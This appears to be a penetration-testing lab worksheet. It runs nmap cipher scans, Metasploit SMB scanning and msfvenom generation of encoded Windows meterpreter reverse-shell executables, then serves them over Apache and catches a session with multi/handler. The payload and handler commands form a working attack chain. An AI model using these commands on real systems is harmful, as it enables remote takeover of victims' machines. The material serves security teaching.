

Based on the ports,

kali@kali:~/Downloads$ nmap --script=ssl-enum-ciphers -p 443 10.0.2.7

Record your Output here: (Status)


kali@kali:~/Downloads$ nmap --script=ssl-enum-ciphers -p 2869 10.0.2.7

Record your Output here: (Status)



kali@kali:~/Downloads$ nmap --script=ssl-enum-ciphers -p 80 10.0.2.7

Record your Output here: (Status)


kali@kali:~/Downloads$ nmap --script=ssl-enum-ciphers -p 445 10.0.2.7

Record your Output here: (Status)


In Kali Linux: Check Ciphers for public domain
kali@kali:~$
ls /usr/share/nmap/scripts/

kali@kali:~$ nmap -p 443 --script=ssl-enum-ciphers cisco.com

Record your Output here: (Status) 

kali@kali:~$ nmap -p 443 --script=ssl-enum-ciphers abc.com

Record your Output here: (Status)  

Task 1: Use Metasploit

kali@kali:~/Downloads$ sudo msfconsole
[sudo] password for kali:
msf6 > search smb

Record your Output here: (Which SMB’s you found?)



msf6 > use auxiliary/scanner/smb/smb_version

msf6 auxiliary(scanner/smb/smb_version) > options

msf6 auxiliary(scanner/smb/smb_version) > set RHOSTS 10.0.2.7 RHOSTS => 10.0.2.7

msf6 auxiliary(scanner/smb/smb_version) > run

Record your Output here:


In Kali Linux: Create Payloads

root@kali:~#
msfvenom
–
h

Create Normal Payload

kali@kali:~$ msfvenom -a x86 -p windows/meterpreter/reverse_tcp lhost=10.0.2.15 lport=3333 -f exe -e x86/shikata_ga_nai -i 3 -b '\x00\xff' >
/home/kali/Desktop/Fileenc.exe
kali@kali:~$ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.2.15 lport=3333 -f exe -o /home/kali/Desktop/File.exe

###
-p is the payload
-f is the format
-o is save/output
###

Encoded Payload

###

-
a

is the
a
rchitecture

-
e

is the
e
ncoder

-
i

is
i
terations

-
b

bad characters

###

kali@kali:~$
service apache2 start

kali@kali:~/Desktop$
ls

Fileenc.exe File.exe

kali@kali:~/Desktop$ cp Fileenc.exe File.exe /var/www/html/
cp: cannot create regular file '/var/www/html/Fileenc.exe': Permission denied cp: cannot create regular file '/var/www/html/File.exe': Permission denied

kali@kali:~/Desktop$ sudo cp Fileenc.exe File.exe /var/www/html/ [sudo] password for kali:

kali@kali:~/Desktop$ cd /var/www/html/

kali@kali:/var/www/html$ ls
Fileenc.exe File.exe index.html index.nginx-debian.html

kali@kali:~$ service postgresql start

kali@kali:~$ msfconsole

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > show options

msf6 exploit(multi/handler) > set lport 3333 lport => 3333

msf6 exploit(multi/handler) > set lhost 10.0.2.15 lhost => 10.0.2.15

msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.0.2.15:3333 [*] Sending stage (175174 bytes) to 10.0.2.7

[*] Sending stage (175174 bytes) to 10.0.2.7
[*] Meterpreter session 7 opened (10.0.2.15:3333 -> 10.0.2.7:49891) at 2020-1105 03:36:54 -0500

Go to your Windows (Victim Machine)

Browser → 10.0.2.15:3333
Click on the Payload Exe file and Install

meterpreter > meterpreter > show options [-] Unknown command: show.
meterpreter > help

Core Commands
=============

You could now see the Payload executed…..

